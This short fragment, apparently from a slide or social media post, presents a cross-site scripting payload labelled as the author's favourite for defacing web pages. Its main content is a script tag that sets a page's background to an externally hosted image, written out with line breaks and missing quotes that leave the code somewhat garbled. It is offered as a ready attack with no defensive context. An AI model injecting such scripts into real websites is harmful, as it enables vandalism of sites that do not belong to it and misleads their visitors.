 My fave Payload: Defacing 
• <script>document.body.background=http://1.bp.blogspot.com/- 
ISLWH3- 
kFpo/Uai4UHCOcrI/AAAAAAAAAmA/a6y9Nq3Bk0g/s1600/logo_blue. 
gif;</script> 
 